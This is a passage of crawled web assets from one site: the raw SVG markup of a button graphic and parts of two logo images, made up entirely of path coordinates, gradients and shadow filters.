17.2771C49.5366 17.1777 49.5035 16.9669 50.1714 16.6448C53.937 14.8449 57.8566 13.63 61.9301 13ZM58.8394 66.2795C58.0721 66.7958 57.8423 66.6205 58.1502 65.7537C58.5765 64.5506 59.6352 63.1604 61.3261 61.5832C62.1314 60.8348 62.8324 59.3143 63.4292 57.0218C63.4908 56.7708 63.4079 56.5861 63.1805 56.4677C62.7969 56.2616 62.605 55.9277 62.534 55.5085C62.245 53.8175 61.7951 52.1408 61.184 50.4782C60.9756 49.9146 61.0183 49.3912 61.3119 48.9081C61.8045 48.1076 62.1361 48.1692 62.3066 49.0928L62.8111 51.7997C62.8815 52.1867 63.0841 52.5374 63.3845 52.7924C63.6849 53.0475 64.0646 53.1913 64.4594 53.1994C65.6388 53.2184 66.8206 53.0857 68.0048 52.8015C68.9853 52.5694 69.4921 51.949 69.5253 50.9401C69.5347 50.6417 69.485 50.3575 69.3761 50.0875C68.9261 49.0028 68.1564 48.6831 67.0669 49.1283L64.8857 50.0164C64.5068 50.168 64.1586 50.1183 63.8413 49.8672L63.685 49.7464C63.5942 49.6742 63.5221 49.5811 63.4748 49.4753C63.4275 49.3694 63.4064 49.2539 63.4134 49.1386C63.4204 49.0233 63.4552 48.9118 63.5149 48.8134C63.5746 48.7151 63.6573 48.633 63.756 48.5741C65.4186 47.5747 66.752 46.1774 67.7561 44.3823C68.0545 43.8565 67.9006 43.6149 67.2943 43.6576L66.8964 43.686C66.3233 43.7286 65.9136 44.0081 65.6673 44.5243L64.9355 46.0732C64.8778 46.1947 64.7915 46.3005 64.684 46.3813C64.5765 46.4622 64.451 46.5157 64.3182 46.5374C64.1855 46.559 64.0495 46.5482 63.9218 46.5057C63.7942 46.4632 63.6788 46.3904 63.5855 46.2935C62.9224 45.5925 62.4298 44.7304 62.1077 43.7073C61.994 43.3284 62.1337 43.1531 62.5269 43.1815L63.2445 43.2313C63.486 43.2502 63.7134 43.2005 63.9266 43.0821C65.0823 42.4521 66.2712 42.3124 67.4932 42.6629C67.7253 42.7339 67.9622 42.7434 68.2037 42.6913L68.495 42.6345C68.7319 42.5871 68.9616 42.6108 69.1842 42.7055L71.1665 43.5723C71.2666 43.617 71.3531 43.6876 71.4169 43.7767C71.4808 43.8659 71.5198 43.9704 71.5299 44.0796C71.5401 44.1888 71.521 44.2988 71.4746 44.3981C71.4282 44.4975 71.3562 44.5828 71.266 44.6451L68.225 46.7482C67.5098 47.2455 67.5761 47.5866 68.424 47.7713C69.4613 47.9939 70.5721 48.0768 71.7562 48.02C71.8683 48.0135 71.9801 48.0358 72.0812 48.0845C72.1822 48.1333 72.2692 48.207 72.3339 48.2987C72.3986 48.3904 72.4389 48.4971 72.4509 48.6087C72.463 48.7203 72.4464 48.8331 72.4028 48.9365C71.7775 50.4001 71.3299 51.9963 71.0599 53.7252C71.0173 53.9904 70.8989 54.2107 70.7047 54.3859C70.3115 54.7364 69.845 54.9496 69.305 55.0254C69.054 55.0633 68.8787 55.1959 68.7792 55.4232C68.136 56.8834 68.0836 59.0336 68.0399 60.8254C68.03 61.2306 68.0205 61.6175 68.0048 61.9739C67.9195 63.8212 68.7271 64.939 70.4276 65.3274C72.3246 65.7537 73.4614 64.2759 74.108 62.7271C74.1345 62.6662 74.1753 62.6127 74.2269 62.5711C74.2785 62.5295 74.3393 62.5011 74.4038 62.4885C74.4684 62.4759 74.5348 62.4793 74.5972 62.4986C74.6596 62.5179 74.716 62.5525 74.7616 62.5992L76.9784 64.823C77.2768 65.1214 77.4497 65.0622 77.497 64.6454C78.2644 57.8744 83.1881 51.9276 88.0479 46.869C88.8957 45.988 88.7323 45.718 87.5576 46.059C85.8288 46.5658 84.0833 46.6677 82.3213 46.3645C73.3406 44.8441 68.2179 35.7498 64.0758 28.375C63.7158 27.7355 63.5334 27.7829 63.5287 28.5171C63.4079 40.9435 50.4413 44.4178 40.6436 46.2793C39.5447 46.4924 39.5163 46.8027 40.5583 47.21C48.6935 50.4285 50.6332 58.5494 50.2637 66.6347C50.1121 69.9314 49.854 72.9818 49.4893 75.7858C49.4277 76.2405 49.5319 76.2832 49.8019 75.9137C57.4397 65.4482 70.2642 70.3364 79.4509 74.8053C80.3224 75.2269 80.4693 75.0493 79.8914 74.2725C78.1673 71.961 77.3454 69.2991 77.426 66.2866C77.4354 65.9077 77.2626 65.7822 76.9073 65.91C74.2714 66.855 69.1203 67.9989 67.4932 65.093C66.2311 62.8334 66.5375 59.496 66.7943 56.6992C66.8339 56.2685 66.8722 55.8507 66.9035 55.4517C66.9095 55.3811 66.8875 55.3111 66.8423 55.2566C66.7971 55.2021 66.7324 55.1676 66.662 55.1604L66.463 55.1319C66.122 55.094 65.897 55.2409 65.7881 55.5724C64.9591 58.1349 64.2605 59.8117 63.6921 60.6027C63.0147 61.55 62.3919 62.476 61.8235 63.3807C61.113 64.5033 59.9265 65.5477 58.8394 66.2795ZM58.7773 47.9553C59.3079 47.9695 59.8099 48.0974 60.2836 48.339C60.4367 48.4192 60.5578 48.5492 60.6263 48.707C60.6949 48.8649 60.7068 49.041 60.6602 49.2058C60.3996 50.1341 59.6678 50.5675 58.4647 50.506C58.3125 50.4981 58.1632 50.5503 58.049 50.6512C57.9348 50.7522 57.8647 50.8939 57.8537 51.0459L56.6601 68.6305C56.6364 69.0331 56.428 69.2913 56.0348 69.4049C55.8691 69.4523 55.6891 69.4121 55.4949 69.2842C55.4361 69.2429 55.3889 69.1873 55.3578 69.1226C55.3267 69.0579 55.3127 68.9863 55.3172 68.9147L56.4753 50.982C56.4943 50.7262 56.4374 50.487 56.3048 50.2644C56.0017 49.7481 56.0135 49.2295 56.3403 48.7084C56.4656 48.509 56.5298 48.2793 56.5251 48.0477L56.4398 42.3496C56.4303 41.6912 56.7359 41.4686 57.3564 41.6817L57.7045 41.8025C58.3439 42.0251 58.6329 42.4703 58.5713 43.1382L58.2018 47.3088C58.195 47.3901 58.2047 47.472 58.2304 47.5493C58.256 47.6266 58.2971 47.6978 58.351 47.7584C58.405 47.819 58.4706 47.8677 58.544 47.9016C58.6173 47.9355 58.6967 47.9538 58.7773 47.9553ZM53.2198 48.7055C53.2147 48.7155 53.2116 48.7264 53.2107 48.7377L52.8128 55.2173C52.8118 55.2291 52.8133 55.2409 52.8171 55.2521C52.821 55.2633 52.8271 55.2736 52.8351 55.2822C52.8431 55.2909 52.8529 55.2978 52.8637 55.3026C52.8698 55.3052 52.8761 55.3071 52.8826 55.3083C52.8877 55.3092 52.8929 55.3097 52.8981 55.3097L52.9762 55.3168C53.4858 55.3471 53.9929 55.073 54.386 54.5547C54.779 54.0364 55.0258 53.3164 55.0722 52.553L55.129 51.6578C55.1523 51.2793 55.1255 50.9014 55.0502 50.5458C54.975 50.1902 54.8527 49.8638 54.6903 49.5854C54.528 49.3069 54.3288 49.0818 54.1042 48.9229C53.8795 48.764 53.6339 48.6745 53.3812 48.6595H53.303C53.2918 48.6585 53.2805 48.6598 53.2698 48.6632C53.2591 48.6666 53.2492 48.6721 53.2406 48.6794C53.232 48.6866 53.2249 48.6955 53.2198 48.7055Z" fill="url(#paint1_linear_126_847)"/>
<defs>
<linearGradient id="paint0_linear_126_847" x1="64.9747" y1="108.36" x2="64.9747" y2="126.134" gradientUnits="userSpaceOnUse">
<stop stop-color="#C75FFF"/>
<stop offset="1" stop-color="#5750CD"/>
</linearGradient>
<linearGradient id="paint1_linear_126_847" x1="64.8594" y1="13" x2="64.8594" y2="96.1369" gradientUnits="userSpaceOnUse">
<stop stop-color="#C75FFF"/>
<stop offset="1" stop-color="#5750CD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/cardBtnHot.svg
body_size: 6701
content:
<svg width="149" height="38" viewBox="0 0 149 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="147" height="36" rx="18" fill="url(#paint0_linear_121_1529)"/>
<rect x="1" y="1" width="147" height="36" rx="18" stroke="url(#paint1_linear_121_1529)" stroke-width="2"/>
<g filter="url(#filter0_d_121_1529)">
<path d="M37.2656 8.90234H42.9375L42.75 10.0977H50.9062C50.8984 10.1836 50.7656 11.0273 50.5078 12.6289H42.3398C42.2539 13.1602 42.1641 13.7617 42.0703 14.4336H49.957V14.4453C49.918 14.7344 49.582 16.875 48.9492 20.8672C47.9727 21.7031 47.4062 22.1836 47.25 22.3086H32.4141C31.6016 21.3633 31.1953 20.8789 31.1953 20.8555C31.2656 20.332 31.6016 18.1914 32.2031 14.4336H38.5547C39.0312 11.3867 39.2852 9.78906 39.3164 9.64062C39.082 9.48438 38.7539 9.33203 38.332 9.18359C38.0508 9.08984 37.6953 9 37.2656 8.91406V8.90234ZM34.9453 16.9648L34.5117 19.7773H45.9727L46.418 16.9648H34.9453ZM31.2891 23.1172H34.5469C34.5469 23.1328 34.1797 23.8672 33.4453 25.3203C32.7188 26.7422 32.3555 27.457 32.3555 27.4648H29.0859C30.5391 24.5742 31.2734 23.125 31.2891 23.1172ZM35.7891 23.1172H39.1758C39.1992 23.1172 39.2148 23.2656 39.2227 23.5625C39.2305 23.5859 39.3516 24.8867 39.5859 27.4648H36.2695L35.7891 23.1172ZM40.6875 23.1172H43.9922L44.6367 27.4648H41.3203L40.6758 23.1289L40.6875 23.1172ZM45.5391 23.1172H48.8672L49.4531 27.4648H46.207L45.5156 23.1289L45.5391 23.1172ZM60.1055 8.90234H65.7773C65.5352 10.3945 65.4141 11.1562 65.4141 11.1875H72.75C72.75 11.2031 72.6172 12.0469 72.3516 13.7188H65.0039C65.0039 13.7422 64.8242 14.8789 64.4648 17.1289H72.3633L71.9648 19.6719H64.0547C64.0469 19.75 63.7695 21.5234 63.2227 24.9922H67.6172C67.6328 24.9922 67.6523 24.8828 67.6758 24.6641C67.6914 24.6172 67.8867 23.3906 68.2617 20.9844H71.4141C71.3438 21.4219 71.0781 23.0977 70.6172 26.0117C70.5625 26.0586 70.0039 26.5391 68.9414 27.4531C68.9336 27.4609 68.9219 27.4648 68.9062 27.4648H53.3086C53.2695 27.418 52.8633 26.9336 52.0898 26.0117H52.0781C52.1016 25.9102 52.3672 24.2344 52.875 20.9844H56.2031V20.9961L55.582 24.9922H59.6953C59.7188 24.9922 59.7578 24.7734 59.8125 24.3359L60.5625 19.6719H52.7578C52.7656 19.5859 52.8984 18.7383 53.1562 17.1289H60.9609C61.3125 14.8867 61.4922 13.75 61.5 13.7188H54.375C54.375 13.6875 54.4688 13.0664 54.6562 11.8555C54.4531 11.6992 54.2305 11.5781 53.9883 11.4922C53.6523 11.3594 53.3164 11.2617 52.9805 11.1992V11.1875H61.8984C62.0469 10.2812 62.125 9.77344 62.1328 9.66406C61.5859 9.30469 60.9102 9.05469 60.1055 8.91406V8.90234ZM85.5117 8.89062H85.5234C87.7109 8.89844 89.5234 8.90234 90.9609 8.90234H91.0312C91.0312 8.93359 91.1367 9.52734 91.3477 10.6836H96.4922C96.4766 10.8008 96.3398 11.6445 96.082 13.2148H90.9961L90.4219 16.8945H95.168C95.1602 16.9727 95.0234 17.8164 94.7578 19.4258H90.0117C89.9336 19.9258 89.6406 21.7812 89.1328 24.9922H94.5586C94.543 25.1016 94.4141 25.9258 94.1719 27.4648H79.6289V27.4531L80.0156 24.9922H85.6172C85.625 24.9922 85.6445 24.8594 85.6758 24.5938C85.7383 24.2969 86.0156 22.5742 86.5078 19.4258H81.832L82.2422 16.8945H86.918V16.8828L87.4805 13.2148H82.4883C82.4961 13.1055 82.6289 12.2617 82.8867 10.6836H87.9375L87.7852 9.67578C87.5273 9.53516 87.1758 9.38281 86.7305 9.21875C86.043 9.00781 85.6367 8.90234 85.5117 8.90234V8.89062ZM74.8711 9.23047H80.5781C80.6016 9.23047 80.625 9.41797 80.6484 9.79297C80.6641 9.87891 80.7891 10.9961 81.0234 13.1445H77.4375L77.0742 10.0625C76.6055 9.79688 76.1289 9.58594 75.6445 9.42969C75.4492 9.35938 75.1914 9.29688 74.8711 9.24219V9.23047ZM74.5078 14.4336H80.25V14.4453C80.2656 14.6719 80.4023 15.9688 80.6602 18.3359L80.6484 18.3477H77.0977C77.082 18.3477 77.0625 18.1914 77.0391 17.8789C77.0312 17.8477 76.9336 16.9805 76.7461 15.2773C75.8164 14.7852 75.0703 14.5078 74.5078 14.4453V14.4336ZM74.7422 19.8008H80.5078V19.8125C80.1016 20.8594 79.082 23.4102 77.4492 27.4648H73.9219V27.4531C75.6797 22.875 76.5586 20.5781 76.5586 20.5625V20.5508C75.7617 20.1055 75.1562 19.8594 74.7422 19.8125V19.8008ZM98.6719 9.16016H109.02L107.836 16.6602H109.453V16.6484L110.637 9.16016H119.004L117.82 16.6602H119.027C119.012 16.7852 118.891 17.5742 118.664 19.0273H117.445V19.0391C116.734 23.5391 116.363 25.8633 116.332 26.0117C116.301 26.0352 116.102 26.207 115.734 26.5273C115.156 27.0352 114.793 27.3477 114.645 27.4648H111.27C111.277 27.3867 111.398 26.6055 111.633 25.1211H113.344L114.293 19.0273H112.219L110.637 27.4648H107.531C108.422 22.5742 108.938 19.7617 109.078 19.0273H107.461C107.375 19.6211 107.004 21.9492 106.348 26.0117C106.332 26.0195 106.133 26.1914 105.75 26.5273C105.125 27.0742 104.762 27.3867 104.66 27.4648H101.355L101.73 25.1211H103.348L104.309 19.0273H102.41C101.34 24.5742 100.793 27.3867 100.77 27.4648H97.6875L97.6641 27.4531C98.7109 21.9453 99.2422 19.1367 99.2578 19.0273H97.9688L98.332 16.6602H99.6328C100.344 12.1523 100.699 9.88281 100.699 9.85156C100.137 9.57812 99.5859 9.37109 99.0469 9.23047C98.8594 9.19141 98.7344 9.17188 98.6719 9.17188V9.16016ZM103.57 11.6914C103.062 14.9102 102.797 16.5664 102.773 16.6602H104.684V16.6484L105.469 11.6914H103.57ZM112.594 16.6602H114.68V16.6484L115.453 11.6914H113.391C113.375 11.6914 113.348 11.8633 113.309 12.207C113.293 12.2617 113.055 13.7461 112.594 16.6602Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_121_1529" x="25.0859" y="8.89062" width="97.9414" height="26.5742" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_121_1529"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_121_1529" result="shape"/>
</filter>
<linearGradient id="paint0_linear_121_1529" x1="74.5" y1="-43.6316" x2="116.866" y2="30.3106" gradientUnits="userSpaceOnUse">
<stop stop-color="#BCA687"/>
<stop offset="0.066468" stop-color="#B8A284"/>
<stop offset="0.0824877" stop-color="#FFF8EE"/>
<stop offset="0.306859" stop-color="#DAC5A5"/>
<stop offset="0.343067" stop-color="#AB8F76"/>
<stop offset="0.659198" stop-color="#735B42"/>
<stop offset="0.743629" stop-color="#A68B6E"/>
<stop offset="0.912967" stop-color="#B79A7A"/>
<stop offset="1" stop-color="#8F7E61"/>
</linearGradient>
<linearGradient id="paint1_linear_121_1529" x1="14" y1="7.40909" x2="117.984" y2="52.2649" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD4AC"/>
<stop offset="1" stop-color="white" stop-opacity="0.65"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xf.svg
body_size: 26197
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.0576 31.2229C77.8305 28.7249 75.169 24.3279 66.3391 26.7261C55.3022 29.7241 49.8516 42.2603 56.3923 51.5262L56.5285 51.7987L58.1636 52.3438C58.9358 52.5255 60.5618 52.8616 60.8888 52.7526C59.7533 52.1621 57.3188 50.3816 56.6648 47.9835C57.3461 48.9827 59.39 51.0902 62.1151 51.5262C65.2776 52.0323 66.3261 51.4811 66.8965 51.1817C66.9403 51.1587 66.9815 51.1369 67.0204 51.1175C67.5654 50.8449 68.7918 50.1636 69.3368 49.4823C69.8818 48.801 71.3807 47.3022 74.9237 48.256C75.5596 48.4377 76.9131 48.9646 77.2401 49.6186C78.2393 49.6186 80.5103 50.1636 80.919 52.2075C80.1015 52.0259 78.3574 51.717 77.9214 51.935C77.8325 51.9795 77.74 52.0129 77.6368 52.0505C77.1074 52.2426 76.2954 52.5375 74.2424 54.9327C72.28 57.2222 68.9734 58.612 67.7017 59.0208C71.744 59.7475 81.2733 59.5114 87.0507 52.7526C85.8698 57.3857 79.1477 67.878 64.704 67.6055C62.1151 67.6055 54.7572 66.3788 49.034 60.2471C44.4557 55.3415 43.3112 49.2098 43.3112 46.7568C43.0387 43.6683 43.5292 36.2373 47.6714 31.2229C52.8492 24.9547 59.3899 22.3658 64.704 22.0932C70.0181 21.8207 76.4222 24.4096 77.2398 25.2272C76.4225 25.0455 75.0609 24.8187 73.9709 25.2269C74.1353 25.1756 79.5526 27.0112 78.0576 31.6317V31.2229ZM74.3783 48.6648C74.8325 48.9827 75.9589 49.6731 76.831 49.8911C76.2859 50.7087 75.3321 50.5724 74.3783 48.6648Z" fill="url(#paint0_linear_68_687)"/>
<path d="M58.9873 36.8065C56.4801 38.1146 55.3995 42.166 55.1724 44.0282C59.1235 37.8966 65.6629 40.213 68.2515 40.8943C70.8404 41.5756 76.0176 42.8019 78.0611 42.5294C84.4646 41.9844 86.9049 37.0735 86.9169 37.2153C86.6989 33.9451 82.0123 28.8584 79.6962 26.7236V26.9962C80.2409 28.5223 79.9233 30.4477 79.6962 31.2199C77.6251 34.5991 72.6569 35.7164 70.4316 35.8527C71.9574 35.0896 72.7023 33.3546 72.884 32.5825C71.7939 35.1986 66.8893 35.4893 64.5732 35.3077C63.7556 35.2622 61.4941 35.4984 58.9873 36.8065Z" fill="#5ED097"/>
<path d="M87.0555 52.8848C81.4955 59.3201 73.0189 59.8382 68.1133 59.02C63.4799 60.9289 59.5281 61.2015 57.4839 61.0652C72.6374 69.573 83.5121 59.202 87.0555 52.8848Z" fill="url(#paint1_linear_68_687)"/>
<path d="M56.6584 51.7992C53.0625 50.8181 49.4844 47.4389 48.3496 45.9401C49.0306 36.2656 54.2068 28.9076 57.8844 27L58.5654 31.224C50.3928 40.1627 53.8888 48.6652 56.6584 51.7992Z" fill="url(#paint2_linear_68_687)"/>
<path d="M62.9351 38.4504C59.4469 38.5594 56.1913 42.3902 55.147 44.0253C55.7257 40.8012 56.6812 38.5552 58.3101 37.2672C60.0821 35.9977 62.4669 35.4368 64.1494 35.3222C64.515 35.2976 65.8212 35.403 66.7237 35.3326C68.0233 35.2311 71.7909 34.9871 72.8826 32.6058C72.1922 34.7383 71.1463 35.4527 70.4504 35.8556C73.1872 35.6321 77.0514 34.4593 79.0976 32.0471C80.3923 30.8286 79.9709 27.8481 79.6815 26.7207C81.4253 28.1378 84.0535 31.4152 84.9164 32.6869C84.326 33.5953 82.3911 35.9432 79.5569 37.9053C76.0146 40.3583 67.2947 38.3141 62.9351 38.4504Z" fill="url(#paint3_linear_68_687)"/>
<path d="M44.9453 53.8319C48.8702 60.7765 66.611 63.9212 75.7403 53.2988C72.0133 59.7676 52.1667 66.7697 44.9453 53.8319Z" fill="white" fill-opacity="0.4"/>
<path d="M48.3502 45.9398C51.1847 21.8524 68.97 22.0444 77.2363 25.228C59.4245 15.7226 47.411 30.3309 45.216 35.1766C43.5465 38.8624 46.5331 43.8508 48.3502 45.9398Z" fill="url(#paint4_linear_68_687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.81 66.1513L75.5748 64.8643L75.4671 66.9808C75.7111 66.9503 75.9989 66.9157 76.3123 66.878C77.9888 66.6764 80.4017 66.3863 80.81 66.1513ZM49.5205 66.2248L54.7444 64.9495L54.7713 66.9778C54.3915 66.9303 53.9117 66.8776 53.3966 66.821C51.8094 66.6467 49.8867 66.4355 49.5205 66.2248Z" fill="#51B080"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.3823 61.1006C44.3308 62.6024 49.908 65.4142 54.7581 64.9502L49.5177 66.2346L49.4385 70.74C47.7648 69.4977 43.5194 68.747 42.3823 68.7236C42.6606 68.6233 42.9278 68.5269 43.1844 68.4344C45.266 67.6833 46.653 67.1829 47.6448 66.8802C46.1771 65.6734 43.0698 62.1229 42.3823 61.1006ZM87.9313 61.889C85.7879 63.1442 80.1624 64.9815 75.5555 64.8572L80.796 66.1416L80.8755 70.6466C82.8291 70.1986 86.9759 68.7081 87.9313 68.1706C85.9494 68.1138 84.8227 67.9785 82.6692 66.7869C84.1369 65.5804 87.2439 62.9113 87.9313 61.889Z" fill="#7FDBAD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.8827 66.1455C69.339 68.1203 62.4781 68.2553 49.4749 66.227C49.4061 69.4894 49.3779 71.2653 49.3633 74.2542C61.4831 76.5917 68.49 76.5674 80.8827 74.2215V66.1455ZM57.9657 72.1013L57.5417 70.801L57.1177 72.1013H55.7454L56.8555 72.905L56.4315 74.2053L57.5417 73.4017L58.6516 74.2053L58.2275 72.905L59.3377 72.1013H57.9657ZM61.4685 74.2053H63.028V73.8665H61.8903V72.1854H62.9096V71.8408H61.8903V70.2313H63.0099V69.8923H61.4685V74.2053ZM66.2187 74.1199C66.2833 74.0632 66.3157 73.9895 66.3157 73.8996V70.1983C66.3157 70.1084 66.2833 70.0347 66.2187 69.978C66.1558 69.9209 66.075 69.8923 65.9761 69.8923H64.6472C64.5483 69.8923 64.4672 69.9209 64.4046 69.978C64.3419 70.0347 64.3105 70.1084 64.3105 70.1983V73.8996C64.3105 73.9895 64.3419 74.0632 64.4046 74.1199C64.4672 74.177 64.5483 74.2053 64.6472 74.2053H65.9761C66.075 74.2053 66.1558 74.177 66.2187 74.1199ZM65.894 70.2313V73.8665H64.7322V70.2313H65.894ZM69.655 74.2053H69.3637L68.0958 71.0333V74.2053H67.6984V69.8923H68.0138L69.2576 73.0094V69.8923H69.655V74.2053ZM74.0007 72.1013L73.5767 70.801L73.1527 72.1013H71.7803L72.8905 72.905L72.4665 74.2053L73.5767 73.4017L74.6865 74.2053L74.2625 72.905L75.3727 72.1013H74.0007Z" fill="url(#paint5_linear_68_687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.1375 28.0979C42.0554 24.1655 44.2386 16.1791 53.627 15.6921C60.783 15.3207 62.5094 13.2199 63.9743 11.4372C64.4314 10.8811 64.8629 10.3559 65.4259 9.92383C66.9669 11.7834 70.3641 15.285 76.2984 15.9397C83.5372 16.7378 89.2268 22.4336 88.3397 28.1759C92.6249 28.1819 100.639 30.2884 101.245 38.8688C101.722 45.6106 103.97 47.2136 105.878 48.5739C106.473 48.9983 107.035 49.3991 107.5 49.9249C105.545 51.3991 101.871 54.6424 101.245 60.2443C100.465 67.2353 94.2288 72.7571 87.9843 71.6742L88.0446 71.7124C88.1588 75.6442 86.0412 83.6462 76.6567 84.2016C69.504 84.6249 67.7951 86.7382 66.3448 88.5315L66.3448 88.5316C65.8924 89.091 65.4651 89.6194 64.9056 90.0555C63.3494 88.2073 59.9238 84.7304 53.9843 84.1192C46.569 83.3561 40.7347 77.4514 41.913 71.5663L41.8669 71.6303C37.6965 71.7228 29.2168 69.6954 28.6638 60.846C28.2423 54.1013 26.0075 52.4819 24.111 51.1077C23.5193 50.6789 22.9605 50.274 22.5 49.7448C24.4665 48.2849 28.1674 45.0685 28.8388 39.4715C29.6771 32.4827 35.9643 27.0044 42.2031 28.1401L42.1375 28.0979ZM44.4619 29.5748L44.5563 29.6352C38.299 29.958 33.5839 32.872 31.9692 39.1256C30.7672 42.6797 27.738 49.7831 25.2362 49.7649C27.5818 49.7818 30.2756 54.9613 31.0243 59.0208C32.1645 62.8328 36.2392 70.245 43.4227 69.4337L43.49 69.3393C43.8567 75.2373 46.9658 79.671 53.6053 81.1695C57.3796 82.2887 64.9257 85.1171 64.916 87.4757C64.925 85.2644 70.4084 82.7047 74.7115 81.9831C78.75 80.8939 86.5941 77.0251 85.7089 70.2576L85.609 70.1948C91.8637 69.8263 96.5545 66.8779 98.1181 60.6126C99.291 57.05 102.262 49.9249 104.764 49.9249C102.418 49.9249 99.6817 44.7656 98.9001 40.7116C97.7271 36.9031 93.5835 29.5078 86.391 30.3925L86.3997 30.3802L86.3904 30.389C86.0719 24.4883 83.2801 20.4385 76.6528 18.892C72.8879 17.7451 65.3651 14.8619 65.3942 12.5033C65.3671 14.7146 59.863 17.2345 55.5541 17.9245C51.5058 18.9849 43.6271 22.798 44.4619 29.5748Z" fill="url(#paint6_linear_68_687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.9882 113.871H10.8083L10 118.641H13.1801C13.1874 118.582 13.4567 116.992 13.9882 113.871ZM30.2455 105.55H10.6691L10.671 111.562C11.6533 112.533 12.1751 113.047 12.2361 113.105H28.6674L30.2455 111.562V105.55ZM22.5219 99.7248L22.1461 98.7207L15.9989 98.7262C16.8817 98.8834 17.7476 99.1228 18.585 99.4416C18.63 99.5345 18.6668 99.6311 18.6949 99.7303H10.4839V101.851H13.5429L13.5703 101.864L13.7536 102.73H10.0276C10.0239 102.813 10.0276 103.522 10.0367 104.851V104.863H31.0738V102.73H27.4082C27.4045 102.704 27.4466 102.412 27.5347 101.851H30.6137V99.7374L30.5862 99.7248H22.5219ZM18.6015 113.871H14.901C14.9048 113.948 14.9071 115.019 14.9083 117.085L14.9358 117.098C15.8731 118.043 16.3856 118.558 16.4736 118.641H26.8492V116.295H18.6015V113.871ZM14.1679 110.91V110.231H26.7246V110.897V110.91H14.1679ZM14.1881 108.424C14.1826 108.39 14.1679 108.164 14.1679 107.745H26.7448V108.424H14.1881ZM17.6448 102.73L17.478 101.851H23.6179C23.5007 102.428 23.4346 102.73 23.4346 102.73H17.6448ZM23.4164 113.45H20.1942V113.457C20.2015 113.501 20.391 114.26 20.7624 115.734H23.9972C23.6246 114.247 23.431 113.485 23.4164 113.45ZM30.403 113.864H27.1589L28.1065 118.634H31.2791L30.4323 113.89C30.4322 113.886 30.4312 113.883 30.4295 113.879C30.428 113.876 30.4258 113.873 30.423 113.871C30.4203 113.868 30.4172 113.867 30.4138 113.865C30.4103 113.864 30.4066 113.864 30.403 113.864ZM44.0769 108.68V108.667L35.089 109.499C35.0829 109.517 35.0939 112.067 35.1217 117.152C36.0307 117.947 36.5396 118.399 36.6482 118.509C41.5077 117.807 43.9828 117.453 44.0734 117.446V114.746V114.733L38.8884 115.607H38.8812V111.758C41.3393 111.565 43.0669 111.43 44.0643 111.353H44.0769V108.68ZM54.6856 99.1737H33.1513L33.1603 99.1958C33.202 99.1958 33.365 99.2268 33.6492 99.2855C34.2634 99.4665 34.8613 99.6995 35.4367 99.9821C35.4512 104.315 35.4584 106.55 35.4584 106.686C35.4609 106.701 35.9776 107.229 37.0087 108.269H53.1264L54.6856 106.689V99.1865V99.1737ZM50.9405 105.65H39.1964C39.188 105.506 39.1934 105.362 39.2126 105.219C39.1914 105.051 39.1914 104.881 39.2126 104.713H50.9315C50.9405 104.847 50.9405 105.16 50.9405 105.649V105.65ZM39.1964 102.651V101.735H50.9515V102.651H39.1964ZM55.1094 108.946V108.933H44.9335V118.855V118.868H48.6749L48.6895 112C48.6662 111.861 48.6662 111.72 48.6895 111.582H51.3463C51.3558 111.623 51.3606 112.933 51.3606 115.51H49.6077V118.095H53.5393L55.1094 116.524V108.946ZM57.7095 98.8838H63.8258V98.8965L61.1595 106.488H62.4271C62.4349 106.697 62.4349 110.694 62.4271 118.478C62.4271 118.587 62.4271 118.641 62.4037 118.641H59.063V107.666H56.9836L59.9387 99.6105C59.4298 99.3682 58.899 99.1712 58.3558 99.0215C58.2012 98.987 57.9936 98.9453 57.7111 98.8965L57.7095 98.8838ZM65.3088 105.374H68.687C67.4475 111.672 66.6951 115.51 66.4312 116.887H63.0328V116.876C64.3363 110.342 64.9997 107.03 65.0232 106.939L65.3088 105.374ZM67.3866 98.7207H73.4296V101.276H79.2711V103.895H73.4249C73.4389 109.258 73.4436 111.976 73.4389 112.05H75.3028C75.3041 112.05 75.3053 112.05 75.3066 112.05C75.3078 112.05 75.309 112.05 75.3103 112.05C75.3114 112.05 75.3125 112.051 75.3138 112.051C75.3157 112.052 75.3176 112.052 75.3195 112.054C75.3207 112.054 75.3219 112.055 75.3231 112.056C75.3263 112.059 75.3278 112.062 75.3294 112.065C75.331 112.068 75.331 112.072 75.331 112.076V114.75H73.4421L73.4296 118.634H69.6892L69.6767 114.75H67.613C67.6052 114.66 67.6052 113.762 67.613 112.057H69.6767C69.7017 111.896 69.7064 111.731 69.6877 111.568V103.9H63.882C63.882 103.834 63.8851 102.961 63.8929 101.281H69.683V99.5526C69.3348 99.3564 68.9711 99.189 68.5965 99.0523C68.2062 98.9154 67.8034 98.8105 67.396 98.7388L67.3866 98.7207ZM74.3053 105.374H77.6585L79.8471 116.851V116.887H76.5065C75.0796 109.405 74.3568 105.588 74.335 105.437L74.3053 105.374ZM101.532 117.083L101.521 106.94H82.7774V107.682V118.629L82.8039 118.641H86.5099C86.5131 118.499 86.5193 117.741 86.5287 116.367C86.5006 115.872 86.5037 115.625 86.5287 115.625H97.7825V116.267H95.9092C95.9092 117.462 95.9162 118.209 95.919 118.505C95.9197 